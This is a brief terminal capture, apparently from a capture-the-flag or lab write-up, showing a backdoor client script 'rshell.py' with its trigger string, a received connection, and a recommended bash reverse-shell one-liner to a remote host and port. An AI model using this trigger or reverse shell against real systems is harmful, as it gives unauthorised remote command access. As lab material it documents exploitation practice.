 ~/De/T/backdoor ❯ python3 rshell.py
Send: 746f6279YOURIP:00
Example: 746f627910.10.10.85:00
Established connection with ('10.129.131.165', 32848)
KEY : V
Reverse Shell recommended: bash -c 'bash -i >& /dev/tcp/10.0.0.1/4444 0>&1'
~>